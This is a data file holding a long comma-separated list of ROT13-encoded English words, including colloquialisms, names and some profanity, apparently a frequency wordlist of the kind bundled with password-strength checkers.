ratre,onpurybef,njjjj,nffherf,nffvtavat,nfcnenthf,ncceruraq,narpqbgr,nzbeny,ntteningvba,nsbbg,npdhnvagnaprf,nppbzzbqngvat,lnxxvat,jbefuvccvat,jynqrx,jvyyln,jvyyvrf,jvttrq,jubbfu,juvfxrq,jngrerq,jnecngu,ibygf,ivbyngrf,inyhnoyrf,hcuvyy,hajvfr,hagvzryl,hafnibel,haerfcbafvir,hachavfurq,harkcynvarq,ghool,gebyyvat,gbkvpbybtl,gbezragrq,gbbgunpur,gvatyl,gvzzvvuu,guhefqnlf,gubernh,greevsvrf,grzcrenzragny,gryrtenzf,gnyxvr,gnxref,flzovbgr,fjvey,fhssbpngr,fghcvqre,fgenccvat,fgrpxyre,fcevatvat,fbzrjnl,fyrrclurnq,fyrqtrunzzre,fynag,fynzf,fubjtvey,fubiryvat,fuzbbcl,funexonvg,funa'g,fpenzoyvat,fpurzngvpf,fnaqrzna,fnoongvpny,ehzzl,erlxwnivx,erireg,erfcbafvir,erfpurqhyrq,erdhvfvgvba,eryvadhvfu,erwbvpr,erpxbavat,erpnag,eronqbj,ernffhenapr,enggyrfanxr,enzoyr,cevzrq,cevprl,cenapr,cbgubyr,cbphf,crefvfg,crecrgengrq,crxne,crryvat,cnfgvzr,cnezrfna,cnprznxre,bireqevir,bzvabhf,bofreinag,abguvatf,abbbbbb,abarkvfgrag,abqqrq,avrprf,artyrpgvat,anhfrngvat,zhgngrq,zhfxrg,zhzoyvat,zbjvat,zbhgushy,zbbfrcbeg,zbabybthr,zvfgehfg,zrrgva,znffrhfr,znagvav,znvyre,znqer,ybjyvsrf,ybpxfzvgu,yvivq,yvira,yvzbf,yvorengvat,yunfn,yravrapl,yrrevat,ynhtunoyr,ynfurf,ynfntar,ynprengvba,xbeora,xngna,xnyra,wvggrel,wnzzvrf,veercynprnoyr,vaghongr,vagbyrenag,vaunyre,vaunyrq,vaqvssrerag,vaqvssrerapr,vzcbhaq,vzcbyvgr,uhzoyl,urebvpf,urvtu,thvyybgvar,thrfgubhfr,tebhaqvat,tevcf,tbffvcvat,tbngrr,tabzrf,tryyne,sehgg,sebovfure,serhqvna,sbbyvfuarff,synttrq,srzzr,sngfb,sngureubbq,snagnfvmrq,snverfg,snvagrfg,rlryvqf,rkgenintnag,rkgengreerfgevny,rkgenbeqvanevyl,rfpnyngbe,ryringr,qeviry,qvffrq,qvfzny,qvfneenl,qvaaregvzr,qrinfgngvba,qrezngbybtvfg,qryvpngryl,qrsebfg,qrohgnagr,qronpyr,qnzbar,qnvagl,phirr,phycn,pehpvsvrq,perrcrq,penlbaf,pbhegfuvc,pbairar,pbaterffjbzna,pbapbpgrq,pbzcebzvfrf,pbzceraqr,pbzzn,pbyrfynj,pybgurq,pyvavpnyyl,puvpxrafuvg,purpxva,prffcbby,pnfxrgf,pnymbar,oebgury,obbzrenat,obqrtn,oynfcurzl,ovgfl,ovpragraavny,oreyvav,orngva,orneqf,oneonf,oneonevnaf,onpxcnpxvat,neeulguzvn,nebhfvat,neovgengbe,nagntbavmr,natyvat,narfgurgvp,nygrepngvba,ntterffbe,nqirefvgl,npnguyn,nnnuuu,jernxvat,jbexhc,jbaqreva,jvgure,jvryqvat,jung'z,jung'pun,jnkrq,ivoengvat,irgrevanevna,iragvat,infrl,inybe,inyvqngr,hcubyfgrel,hagvrq,hafpngurq,havagreehcgrq,hasbetvivat,haqvrf,haphg,gjvaxvrf,ghpxvat,gerngnoyr,gernfherq,genadhvyvgl,gbjafcrbcyr,gbefb,gbzrv,gvcfl,gvafry,gvqvatf,guvegvrgu,gnagehzf,gnzcre,gnyxl,fjnlrq,fjnccvat,fhvgbe,fglyvfg,fgvef,fgnaqbss,fcevaxyref,fcnexyl,fabool,fangpure,fzbbgure,fyrrcva,fueht,fubrobk,furrfu,funpxyrf,frgonpxf,frqngvirf,fperrpuvat,fpbepurq,fpnaarq,fngle,ebnqoybpx,evireonax,evqvphyrq,erfragshy,ercryyrag,erperngr,erpbairar,erohggny,ernyzrqvn,dhvmmrf,dhrfgvbaanver,chapgherq,chpxre,cebybat,cebsrffvbanyvfz,cyrnfnagyl,cvtfgl,craavyrff,cnlpurpxf,cngvragyl,cnenqvat,birenpgvir,binevrf,beqreyvrf,benpyrf,bvyrq,bssraqvat,ahqvr,arbangny,arvtuobeyl,zbbcf,zbbayvtugvat,zbovyvmr,zzzzzz,zvyxfunxr,zravny,zrngf,znlna,znkrq,znatyrq,znthn,yhanpl,yhpxvre,yvgref,ynafohel,xbbxl,xabjva,wrbcneqvmrq,vaxyvat,vaunyngvba,vasyngrq,vasrpgvat,vaprafr,vaobhaq,vzcenpgvpny,vzcrargenoyr,vqrnyvfgvp,v'zzn,ulcbpevgrf,uhegva,uhzoyrq,ubybtenz,ubxrl,ubphf,uvgpuuvxvat,urzbeeubvqf,urnquhagre,unffyrq,unegf,uneqjbexvat,unvephgf,unpxfnj,travgnyf,tnmvyyvba,tnzzl,tnzrfcurer,shthr,sbbgjrne,sbyyl,synfuyvtugf,svirf,svyrg,rkgrahngvat,rfgebtra,ragnvyf,rzormmyrq,rybdhrag,rtbznavnp,qhpgf,qebjfl,qebarf,qberr,qbabiba,qvfthvfrf,qvttva,qrfregvat,qrcevivat,qrslvat,qrqhpgvoyr,qrpbehz,qrpxrq,qnlyvtugf,qnloernx,qnfuobneq,qnzangvba,phqqyvat,pehapuvat,pevpxrgf,penmvrf,pbhapvyzna,pbhturq,pbahaqehz,pbzcyvzragrq,pbunntra,pyhgpuvat,pyhrq,pynqre,purdhrf,purpxcbvag,pungf,punaaryvat,prnfrf,pnenfpb,pncvfpr,pnagnybhcr,pnapryyvat,pnzcfvgr,ohetynef,oernxsnfgf,oen'gnp,oyhrcevag,oyrrqva,oynoorq,orarsvpvnel,onfvat,nireg,ngbar,neyla,nccebirf,ncbgurpnel,nagvfrcgvp,nyrvxhhz,nqivfrzrag,mnqve,jbooyl,jvguanvy,junggnln,junpxvat,jrqtrq,jnaqref,intvany,havzntvanoyr,haqravnoyr,hapbaqvgvbanyyl,hapunegrq,haoevqyrq,gjrrmref,gizrtnfvgr,gehzcrq,gevhzcunag,gevzzvat,gernqvat,genadhvyvmref,gbbagbja,guhax,fhgher,fhccerffvat,fgenlf,fgbarjnyy,fgbtvr,fgrcqnhtugre,fgnpr,fdhvag,fcbhfrf,fcynfurq,fcrnxva,fbhaqre,fbeevre,fbeery,fbzoereb,fbyrzayl,fbsgrarq,fabof,favccl,faner,fzbbguvat,fyhzc,fyvzronyy,fynivat,fvyragyl,fuvyyre,funxrqbja,frafngvbaf,fpelvat,fpehzcgvbhf,fpernzva,fnhpl,fnagbfrf,ebhaqhc,ebhturq,ebfnel,eborpunhk,ergebfcrpg,erfpvaq,ercerurafvoyr,ercry,erzbqryvat,erpbafvqrevat,erpvcebpngr,envyebnqrq,cflpuvpf,cebzbf,cebo'yl,cevfgvar,cevagbhg,cevrfgrff,cerahcgvny,cerprqrf,cbhgl,cubavat,crccl,cnevnu,cnepurq,cnarf,bireybnqrq,bireqbvat,alzcuf,abgure,abgrobbxf,arnevat,arnere,zbafgebfvgl,zvynql,zvrxr,zrcurfgb,zrqvpngrq,znefunyf,znavybj,znzzbtenz,z'ynql,ybgfn,ybbcl,yrfvba,yravrag,yrneare,ynfmyb,xebff,xvaxf,wvakrq,vaibyhagnel,vafhobeqvangvba,vatengr,vasyngnoyr,vapneangr,vanar,ulcbtylprzvn,uhagva,uhzbatbhf,ubbqyhz,ubaxvat,urzbeeuntr,urycva,ungube,ungpuvat,tebggb,tenaqznzn,tbevyynf,tbqyrff,tveyvfu,tubhyf,trefujva,sebfgrq,syhggre,syntcbyr,srgpuvat,snggre,snvgushyyl,rkreg,rinfvba,rfpnyngr,ragvpvat,rapunagerff,rybcrzrag,qevyyf,qbjagvzr,qbjaybnqvat,qbexf,qbbejnlf,qvihytr,qvffbpvngvir,qvftenprshy,qvfpbapregvat,qrgrevbengr,qrfgvavrf,qrcerffvir,qragrq,qravz,qrpehm,qrpvqrqyl,qrnpgvingr,qnlqernzf,pheyf,phycevg,pehryrfg,pevccyvat,penaoreevrf,pbeivf,pbccrq,pbzzraq,pbnfgthneq,pybavat,pvedhr,puheavat,pubpx,puvinyel,pngnybthrf,pnegjurryf,pnebyf,pnavfgre,ohggrerq,ohaqg,ohywnabss,ohooyvat,oebxref,oebnqra,oevzfgbar,oenvayrff,oberf,onqzbhguvat,nhgbcvybg,nfpregnva,nbegn,nzcngn,nyyraol,nppbfgrq,nofbyir,nobegrq,nnntu,nnnnnnu,lbaqre,lryyva,jlaqunz,jebatqbvat,jbbqfobeb,jvttvat,jnfgrynaq,jneenagl,jnygmrq,jnyahgf,ivivqyl,irttvr,haarprffnevyl,haybnqrq,havpbeaf,haqrefgngrq,hapyrna,hzoeryynf,gjveyvat,ghecragvar,ghccrejner,gevntr,gerrubhfr,gvqovg,gvpxyrq,guerrf,gubhfnaqgu,guvatvr,grezvanyyl,grrguvat,gnffry,gnyxvrf,fjbba,fjvgpuobneq,fjreirq,fhfcvpvbhfyl,fhofrdhragylar,fhofpevor,fgehqry,fgebxvat,fgevpgrfg,fgrafynaq,fgneva,fgnaaneg,fdhvezvat,fdhrnyvat,fberyl,fbsgvr,fabbxhzf,faviryvat,fzvqtr,fybgu,fxhyxvat,fvzvna,fvtugfrrvat,fvnzrfr,fuhqqre,fubccref,funecra,funaara,frzgrk,frpbaqunaq,frnapr,fpbjy,fpbea,fnsrxrrcvat,ehffr,ehzzntr,ebfuzna,ebbzvrf,ebnpurf,evaqf,ergenpr,ergverf,erfhfpvgngr,ereha,erchgngvbaf,erxnyy,erserfuzrag,erranpgzrag,erpyhfr,enivbyv,enirf,enxvat,chefrf,chavfunoyr,chapuyvar,chxrq,cebfxl,cerivrjf,cbhtuxrrcfvr,cbccvaf,cbyyhgrq,cynpragn,cvffl,crghynag,crefrirenapr,crnef,cnjaf,cnfgevrf,cnegnxr,cnaxl,cnyngr,biremrnybhf,bepuvqf,bofgehpgvat,bowrpgviryl,bovghnevrf,borqvrag,abguvatarff,zhfgl,zbgureyl,zbbavat,zbzragbhf,zvfgnxvat,zvahgrzra,zvybf,zvpebpuvc,zrfrys,zrepvyrff,zrarynhf,znmry,znfgheongr,znubtnal,ylfvfgengn,yvyyvrasvryq,yvxnoyr,yvorengr,yriryrq,yrgqbja,ynelak,yneqnff,ynvarl,ynttrq,xybery,xvqanccvatf,xrlrq,xnezvp,wrrovrf,vengr,vaihyarenoyr,vagehfvir,vafrzvangvba,vadhver,vawrpgvat,vasbezngvir,vasbeznagf,vzcher,vzcnffr,vzonynapr,vyyvgrengr,uheyrq,uhagf,urzngbzn,urnqfgebat,unaqznqr,unaqvjbex,tebjyvat,tbexl,trgpun,trfhaqurvg,tnmvat,tnyyrl,sbbyvfuyl,sbaqarff,sybevf,srebpvbhf,srngurerq,sngrshy,snapvrf,snxrf,snxre,rkcver,rire'obql,rffragvnyf,rfxvzbf,rayvtugravat,rapuvynqn,rzvffnel,rzobyvfz,ryfvaber,rpxyvr,qerapurq,qenmv,qbcrq,qbttvat,qbnoyr,qvfyvxrf,qvfubarfgl,qvfratntr,qvfpbhentvat,qrenvyrq,qrsbezrq,qrsyrpg,qrsre,qrnpgvingrq,pevcf,pbafgryyngvbaf,pbaterffzra,pbzcyvzragvat,pyhoovat,pynjvat,puebzvhz,puvzrf,purjf,purngva,punfgr,pryyoybpx,pnivat,pngrerq,pngnpbzof,pnynznev,ohpxvat,oehyrr,oevgf,oevfx,oerrmrf,obhaprf,obhqbve,ovaxf,orggre'a,oryyvrq,oruenav,orunirf,orqqvat,onyzl,onqzbhgu,onpxref,niratvat,nebzngurencl,nezcvg,nezbver,nalguva,nabalzbhfyl,naavirefnevrf,nsgrefunir,nssyvpgvba,nqevsg,nqzvffvoyr,nqvrh,npdhvggny,lhpxl,lrnea,juvggre,juveycbby,jraqvtb,jngpuqbt,jnaanorf,jnxrl,ibzvgrq,ibvprznvy,inyrqvpgbevna,hggrerq,hajrq,haerdhvgrq,haabgvprq,haareivat,haxvaq,hawhfg,havsbezrq,hapbasvezrq,hanqhygrengrq,hanppbhagrq,htyvre,gheabss,genzcyrq,genzryy,gbnqf,gvzohxgh,guebjonpx,guvzoyr,gnfgryrff,gnenaghyn,gnznyr,gnxrbiref,fjvfu,fhccbfvat,fgernxvat,fgneture,fgnamv,fgnof,fdhrnzvfu,fcynggrerq,fcvevghnyyl,fcvyg,fcrpvnyvgl,fznpxvat,fxljver,fxvcf,fxnnen,fvzcngvpb,fuerqqvat,fubjva,fubegphgf,fuvgr,fuvryqvat,funzryrffyl,frensvar,fragvzragnyvgl,frnfvpx,fpurzre,fpnaqnybhf,fnvagrq,evrqrafpuarvqre,eulzvat,eriry,ergenpgbe,ergneqf,erfheerpg,erzvff,erzvavfpvat,erznaqrq,ervora,ertnvaf,ershry,erserfure,erqbvat,erqurnqrq,ernffherq,erneenatrq,enccbeg,dhzne,cebjyvat,cerwhqvprf,cerpnevbhf,cbjjbj,cbaqrevat,cyhatre,cyhatrq,cyrnfnagivyyr,cynlcra,cuyrtz,cresrpgrq,cnapernf,cnyrl,binel,bhgohefgf,bccerffrq,bbbuuu,bzbebpn,bssrq,b'gbbyr,ahegher,ahefrznvq,abfroyrrq,arpxgvr,zhggrevat,zhapuvrf,zhpxvat,zbthy,zvgbfvf,zvfqrzrnabe,zvfpneevrq,zvyyvbagu,zvtenvarf,zvqyre,znavphevfg,znaqryonhz,znantrnoyr,znyshapgvbarq,zntanavzbhf,ybhqzbhgu,ybatrq,yvsrfglyrf,yvqql,yvpxrgl,yrcerpunhaf,xbznxb,xyhgr,xraary,whfgvslvat,veerirefvoyr,vairagvat,vagretnynpgvp,vafvahngr,vadhvevat,vatrahvgl,vapbapyhfvir,vaprffnag,vzcebi,vzcrefbangvba,ulran,uhzcreqvapx,uhoon,ubhfrjbex,ubssn,uvgure,uvffl,uvccl,uvwnpxrq,urcneva,uryybbb,urnegu,unffyrf,unvefglyr,unununun,unqqn,thlf'yy,thggrq,thyyf,tevggl,tevribhf,tensg,tbffnzre,tbbqre,tnzoyrq,tnqtrgf,shaqnzragnyf,sehfgengvbaf,sebyvpxvat,sebpx,sevyyl,sberfrra,sbbgybbfr,sbaqyl,syvegngvba,syvapurq,synggra,snegurfg,rkcbfre,rinqvat,rfpebj,rzcnguvmr,rzoelbf,rzobqvzrag,ryyforet,robyn,qhypvarn,qernzva,qenjonpxf,qbgvat,qbbfr,qbbsl,qvfgheof,qvfbeqreyl,qvfthfgf,qrgbk,qrabzvangbe,qrzrnabe,qryvevbhfyl,qrpbqr,qronhpurel,pebvffnag,penivatf,penaxrq,pbjbexref,pbhapvybe,pbashfrf,pbasvfpngr,pbasvarf,pbaqhvg,pbzcerff,pbzorq,pybhqvat,pynzcf,pvapu,puvaarel,pryroengbel,pngnybtf,pnecragref,pneany,pnava,ohaqlf,ohyyqbmre,ohttref,ohryyre,oenval,obbzvat,obbxfgberf,oybbqongu,ovggrefjrrg,oryyubc,orrcvat,ornafgnyx,ornql,onhqrynver,onegraqref,onetnvaf,niregrq,neznqvyyb,nccerpvngvat,nccenvfrq,nagyref,nybbs,nyybjnaprf,nyyrljnl,nssyrpx,nowrpg,mvypu,lbhber,knank,jerapuvat,jbhyqa,jvggrq,jvppn,juberubhfr,jubbb,juvcf,ibhpuref,ivpgvzvmrq,ivpbqva,hagrfgrq,hafbyvpvgrq,hasbphfrq,hasrggrerq,hasrryvat,harkcynvanoyr,haqrefgnssrq,haqreoryyl,ghgbevny,gelfg,genzcbyvar,gbjrevat,gvenqr,guvrivat,gunat,fjvzzva,fjnlmnx,fhfcrpgvat,fhcrefgvgvbaf,fghoobeaarff,fgernzref,fgenggzna,fgbarjnyyvat,fgvssf,fgnpxvat,fcbhg,fcyvpr,fbaevfn,fznezl,fybjf,fyvpvat,fvfgreyl,fuevyy,fuvarq,frrzvat,frqyrl,frngorygf,fpbhe,fpbyq,fpubbylneq,fpneevat,fnyvrev,ehfgyvat,ebkohel,erjver,eriirq,ergevrire,erchgnoyr,erzbqry,ervaf,ervapneangvba,enapr,ensgref,enpxrgf,dhnvy,chzonn,cebpynvz,cebovat,cevingrf,cevrq,cerjrqqvat,cerzrqvgngvba,cbfghevat,cbfgrevgl,cyrnfhenoyr,cvmmrevn,cvzcf,craznafuvc,crapunag,cryivf,bireghea,birefgrccrq,birepbng,biraf,bhgfzneg,bhgrq,bbbuu,bapbybtvfg,bzvffvba,bssunaq,bqbhe,alnmvna,abgnevmrq,abobql'yy,avtugvr,aniry,anoorq,zlfgvdhr,zbire,zbegvpvna,zbebfr,zbengbevhz,zbpxvatoveq,zbofgref,zvatyvat,zrguvaxf,zrffratrerq,zreqr,znfbpuvfg,znegbhs,znegvnaf,znevanen,znaenl,znwbeyl,zntavslvat,znpxrery,yhevq,yhttvat,ybaartna,ybngufbzr,yynagnab,yvorenpr,yrcebfl,yngvabf,ynagreaf,ynzrfg,ynsrerggr,xenhg,vagrfgvar,vaabprapvn,vauvovgvbaf,varssrpghny,vaqvfcbfrq,vaphenoyr,vapbairavraprq,vanavzngr,vzcebonoyr,vzcybqr,ulqenag,uhfgyvat,uhfgyrq,uhribf,ubj'z,ubbrl,ubbqf,ubapub,uvatr,uvwnpx,urvzyvpu,unzhancgen,unynqxv,unvxh,unttyr,thgfl,tehagvat,tehryvat,tevoof,terril,tenaqfgnaqvat,tbqcneragf,tybjf,tyvfgravat,tvzzvpx,tncvat,senvfre,sbeznyvgvrf,sbervtare,sbyqref,sbttl,svggl,svraqf,sr'abf,snibhef,rlrvat,rkgbeg,rkcrqvgr,rfpnyngvat,rcvarcuevar,ragvgyrf,ragvpr,rzvarapr,rvtugf,rneguyvatf,rntreyl,qhaivyyr,qhtbhg,qbhoyrzrng,qbyvat,qvfcrafvat,qvfcngpure,qvfpbybengvba,qvaref,qvqqyl,qvpgngrf,qvnmrcnz,qrebtngbel,qryvtugf,qrsvrf,qrpbqre,qrnyvb,qnafba,phgguebng,pehzoyrf,pebvffnagf,perzngbevhz,pensgfznafuvc,pbhyq'n,pbeqyrff,pbbyf,pbaxrq,pbasvar,pbaprnyvat,pbzcyvpngrf,pbzzhavdhr,pbpxnznzvr,pbnfgref,pyboorerq,pyvccvat,pyvcobneq,pyrzramn,pyrnafre,pvephzpvfvba,punahxnu,pregnvanyl,pryyzngr,pnapryf,pnqzvhz,ohmmrq,ohzfgrnq,ohpxb,oebjfvat,oebgu,oenire,obttyvat,oboovat,oyheerq,ovexurnq,orarg,oryirqrer,oryyvrf,ortehqtr,orpxjbegu,onaxl,onyqarff,onttl,onolfvggref,nirefvba,nfgbavfurq,nffbegrq,nccrgvgrf,natvan,nzvff,nzohynaprf,nyvovf,nvejnl,nqzverf,nqurfvir,lblbh,kkkkkk,jernxrq,jenpxvat,jbbbb,jbbvat,jvfrq,jvyfuver,jrqtvr,jntvat,ivbyrgf,ivaprl,hcyvsgvat,hagehfgjbegul,hazvgvtngrq,hariragshy,haqerffvat,haqrecevivyrtrq,haoheqra,hzovyvpny,gjrnxvat,ghedhbvfr,gernpurel,gbffrf,gbepuvat,gbbgucvpx,gbnfgf,guvpxraf,grermn,granpvbhf,gryqne,gnvag,fjvyy,fjrngva,fhogyl,fhoqheny,fgerrc,fgbcjngpu,fgbpxubyqre,fgvyyjngre,fgnyxref,fdhvfurq,fdhrrtrr,fcyvagref,fcyvprq,fcyng,fcvrq,fcnpxyr,fbcuvfgvpngvba,fancfubgf,fzvgr,fyhttvfu,fyvgurerq,fxrrgref,fvqrjnyxf,fvpxyl,fuehtf,fuehoorel,fuevrxvat,fuvgyrff,frggva,fragvaryf,frysvfuyl,fpnepryl,fnatevn,fnapghz,fnuwuna,ehfgyr,ebivat,ebhfvat,ebfbzbes,evqqyrq,erfcbafvoyl,erabve,erzbenl,erzrqvny,ershaqnoyr,erqverpg,erpurpx,enirajbbq,engvbanyvmvat,enzhf,enzryyr,dhvirevat,clwnznf,cflpubf,cebibpngvbaf,cebhqre,cebgrfgbef,cebqqrq,cebpgbybtvfg,cevzbeqvny,cevpxf,cevpxyl,cerprqragf,cragnatryv,cngurgvpnyyl,cnexn,cnenxrrg,cnavpxl,bireguehfgre,bhgfznegrq,begubcrqvp,bapbzvat,bssvat,ahgevgvbhf,ahgubhfr,abhevfuzrag,avooyvat,arjyljrq,anepvffvfg,zhgvyngvba,zhaqnar,zhzzvrf,zhzoyr,zbjrq,zbeirea,zbegrz,zbcrf,zbynffrf,zvfcynpr,zvfpbzzhavpngvba,zvarl,zvqyvsr,zranpvat,zrzbevmvat,znffntvat,znfxvat,zntargf,yhkhevrf,ybhatvat,ybgunevb,yvcbfhpgvba,yvqbpnvar,yvoorgf,yrivgngr,yrrjnl,ynhaprybg,ynerx,ynpxrlf,xhzonln,xelcgbavgr,xancfnpx,xrlubyr,xngnenathen,whvprq,wnxrl,vebapynq,vaibvpr,vagregjvarq,vagreyhqr,vagresrerf,vawher,vasreany,vaqrrql,vaphe,vapbeevtvoyr,vapnagngvbaf,vzcrqvzrag,vtybb,ulfgrerpgbzl,ubhaqrq,ubyyrevat,uvaqfvtug,urrovr,unirfunz,unfrashff,unaxrevat,unatref,unxhan,thgyrff,thfgb,tehoovat,teeee,tenmrq,tengvsvpngvba,tenaqrhe,tbenx,tbqnzzvg,tanjvat,tynaprq,sebfgovgr,serrf,senmmyrq,senhyrva,sengreavmvat,sbeghargryyre,sbeznyqrulqr,sbyybjhc,sbttvrfg,syhaxl,syvpxrevat,sverpenpxref,svttre,srghfrf,sngrf,rlryvare,rkgerzvgvrf,rkgenqvgrq,rkcverf,rkprrqvatyl,rincbengr,rehcg,rcvyrcgvp,ragenvyf,rzcbevhz,rtertvbhf,rttfuryyf,rnfvat,qhjnlar,qebyy,qerlshff,qbirl,qbhoyl,qbbml,qbaxrlf,qbaqr,qvfgehfg,qvfgerffvat,qvfvagrtengr,qvfperrgyl,qrpncvgngrq,qrnyva,qrnqre,qnfurq,qnexebbz,qnerf,qnqqvrf,qnooyr,phful,phcpnxrf,phssrq,pebhcvre,pebnx,penccrq,pbhefvat,pbbyref,pbagnzvangr,pbafhzzngrq,pbafgehrq,pbaqbf,pbapbpgvba,pbzchyfvba,pbzzvfu,pbrepvba,pyrzrapl,pynveiblnag,pvephyngr,purfgregba,purpxrerq,puneyngna,puncrebarf,pngrtbevpnyyl,pngnenpgf,pnenab,pncfhyrf,pncvgnyvmr,oheqba,ohyyfuvggvat,oerjrq,oernguyrff,oernfgrq,oenvafgbezvat,obffvat,obernyvf,obafbve,oboxn,obnfg,oyvzc,oyrrc,oyrrqre,oynpxbhgf,ovfdhr,ovyyobneqf,orngvatf,onloreel,onfurq,onzobbmyrq,onyqvat,onxynin,onssyrq,onpxsverf,ononx,njxjneqarff,nggrfg,nggnpuzragf,ncbybtvmrf,nalubb,nagvdhngrq,nypnagr,nqivfnoyr,nnuuu,nnnuu,mngnep,lrneobbxf,jhqqln,jevatvat,jbznaubbq,jvgyrff,jvatvat,jungfn,jrggvat,jngrecebbs,jnfgva,ibtryzna,ibpngvba,ivaqvpngrq,ivtvynapr,ivpnevbhfyl,iramn,inphhzvat,hgrafvyf,hcyvax,hairvy,haybirq,haybnqvat,havauvovgrq,hanggnpurq,gjrnxrq,gheavcf,gevaxrgf,gbhtura,gbgvat,gbcfvqr,greebef,greevsl,grpuabybtvpnyyl,gneavfu,gntyvngv,fmcvyzna,fheyl,fhccyr,fhzzngvba,fhpxva,fgrczbz,fdhrnxvat,fcynfuzber,fbhssyr,fbyvgnver,fbyvpvgngvba,fbynevhz,fzbxref,fyhttrq,fyboorevat,fxlyvtug,fxvzcl,fvahfrf,fvyraprq,fvqroheaf,fuevaxntr,fubqql,fuuuuuu,furyyrq,funerrs,funatev,frhff,freranqr,fphssyr,fpbss,fpnaaref,fnhrexenhg,fneqvarf,fnepbcunthf,fnyil,ehfgrq,ehffryyf,ebjobng,ebysfxl,evatfvqr,erfcrpgnovyvgl,ercnengvbaf,erartbgvngr,erzvavfpr,ervzohefr,ertvzra,envapbng,dhvooyr,chmmyrq,checbfrshyyl,chovp,cebbsvat,cerfpevovat,ceryvz,cbvfbaf,cbnpuvat,crefbanyvmrq,crefbanoyr,crebkvqr,cragbaivyyr,cnlcubar,cnlbssf,cnyrbagbybtl,biresybjvat,bbzcn,bqqrfg,bowrpgvat,b'uner,b'qnavry,abgpurf,abobql'q,avtugfgnaq,arhgenyvmrq,areibhfarff,areql,arrqyrffyl,andhnqnu,anccl,anaghpxrg,anzoyn,zbhagnvarre,zbgureshpxva,zbeevr,zbabcbyvmvat,zbury,zvfgerngrq,zvfernqvat,zvforunir,zvenznk,zvavina,zvyyvtenz,zvyxfunxrf,zrgnzbecubfvf,zrqvpf,znggerffrf,zngurfne,zngpuobbx,zngngn,znelf,znyhppv,zntvyyn,ylzcubzn,ybjref,ybeql,yvaraf,yvaqrazrlre,yvzryvtug,yrncg,ynkngvir,yngure,yncry,ynzccbfg,ynthneqvn,xvaqyvat,xrttre,xnjnyfxl,whevrf,wbxva,wrfzvaqre,vagreavat,vaarezbfg,vawha,vasnyyvoyr,vaqhfgevbhf,vaqhytrapr,vapvarengbe,vzcbffvovyvgl,vzcneg,vyyhzvangr,vthnanf,ulcabgvp,ulcrq,ubfcvgnoyr,ubfrf,ubzrznxre,uvefpuzhyyre,urycref,urnqfrg,thneqvnafuvc,thncb,tehool,tenabyn,tenaqqnqql,tbera,tboyrg,tyhggbal,tyborf,tvbeab,trggre,trevgby,tnffrq,tnttyr,sbkubyr,sbhyrq,sbergbyq,sybbeobneqf,syvccref,synxrq,sversyvrf,srrqvatf,snfuvbanoyl,sneenthg,snyyonpx,snpvnyf,rkgrezvangr,rkpvgrf,rirelguvat'yy,rirava,rguvpnyyl,rafhr,rarzn,rzcngu,ryhqrq,rybdhragyl,rwrpg,rqrzn,qhzcyvat,qebccvatf,qbyyrq,qvfgnfgrshy,qvfchgvat,qvfcyrnfher,qvfqnva,qrgreerag,qrulqengvba,qrsvrq,qrpbzcbfvat,qnjarq,qnvyvrf,phfgbqvna,pehfgf,pehpvsvk,pebjavat,pevre,percg,penmr,penjyf,pbhyqa,pbeerpgvat,pbexznfgre,pbccresvryq,pbbgvrf,pbagencgvba,pbafhzrf,pbafcver,pbafragvat,pbafragrq,pbadhref,pbatravnyvgl,pbzcynvaf,pbzzhavpngbe,pbzzraqnoyr,pbyyvqr,pbynqnf,pbynqn,pybhg,pybbarl,pynffvsvrqf,pynzzl,pvivyvgl,pveeubfvf,puvax,pngfxvyyf,pneiref,pnecbby,pneryrffarff,pneqvb,pneof,pncnqrf,ohgnov,ohfznyvf,ohecvat,oheqraf,ohaxf,ohapun,ohyyqbmref,oebjfr,oebpxbivpu,oernxguebhtuf,oeninqb,obbtrgl,oybffbzf,oybbzvat,oybbqfhpxre,oyvtug,orggregba,orgenlre,oryvggyr,orrcf,onjyvat,onegf,onegraqvat,onaxobbxf,onovfu,ngebcvar,nffregvir,nezoehfg,nalnaxn,naablnapr,narzvp,nantb,nvejnirf,nvzyrffyl,nnnetu,nnnaq,lbtuheg,jevguvat,jbexnoyr,jvaxvat,jvaqrq,jvqra,jubbcvat,juvgre,jungln,jnmbb,ibvyn,ivevyr,irfgf,irfgvohyr,irefrq,inavfurf,hexry,hcebbg,hajneenagrq,hafpurqhyrq,hacnenyyryrq,haqretenq,gjrrqyr,ghegyrarpx,gheona,gevpxrel,genafcbaqre,gblrq,gbjaubhfr,gulfrys,guhaqrefgbez,guvaavat,gunjrq,grgure,grpuavpnyvgvrf,gnh'ev,gneavfurq,gnssrgn,gnpxrq,flfgbyvp,fjreir,fjrrcfgnxrf,fjnof,fhfcraqref,fhcrejbzna,fhafrgf,fhpphyrag,fhocbranf,fghzcre,fgbfu,fgbznpunpur,fgrjrq,fgrccva,fgrcngrpu,fgngrfvqr,fcvpbyv,fcnevat,fbhyyrff,fbaargf,fbpxrgf,fangpuvat,fzbgurevat,fyhfu,fybzna,fynfuvat,fvggref,fvzcyrgba,fvtuf,fvqen,fvpxraf,fuhaarq,fuehaxra,fubjovm,fubccrq,fuvzzrevat,funttvat,frzoynapr,frthr,frqngvba,fphmmyrohgg,fphzontf,fperjva,fpbhaqeryf,fpnefqnyr,fpnof,fnhpref,fnvagyl,fnqqrarq,ehanjnlf,ehanebhaq,eurln,erfragvat,erunfuvat,erunovyvgngrq,erterggnoyr,erserfurq,erqvny,erpbaarpgvat,enirabhf,encvat,ensgvat,dhnaqnel,clyrn,chgevq,chssvat,cflpubcnguvp,ceharf,cebongr,cenlva,cbzrtenangr,cyhzzrgvat,cynavat,cynthrf,cvangn,cvgul,creirefvba,crefbanyf,crepurq,crrcf,crpxvfu,cninebggv,cnwnzn,cnpxva,cnpvsvre,birefgrccvat,bxnzn,bofgrgevpvna,ahgfb,ahnapr,abeznypl,abaartbgvnoyr,abznx,avaal,avarf,avprl,arjfsynfu,arhgrerq,argure,artyvtrr,arpebfvf,anivtngvat,anepvffvfgvp,zlyvr,zhfrf,zbzragb,zbvfghevmre,zbqrengvba,zvfvasbezrq,zvfpbaprcgvba,zvaavsvryq,zvxxbf,zrgubqvpny,zroor,zrntre,znlorf,zngpuznxvat,znfel,znexbivp,znynxnv,yhmuva,yhfgvat,yhzorewnpx,ybbcubyrf,ybnavat,yvtugravat,yrbgneq,ynhaqre,ynznmr,xhoyn,xarryvat,xvobfu,whzcfhvg,wbyvrg,wbttre,wnabire,wnxbinfnhef,veercnenoyr,vaabpragyl,vavtb,vasbzrepvny,varkcyvpnoyr,vaqvfcrafnoyr,vzcertangrq,vzcbffvoyl,vzvgngvat,uhapurf,uhzzhf,ubhzsbeg,ubgurnq,ubfgvyr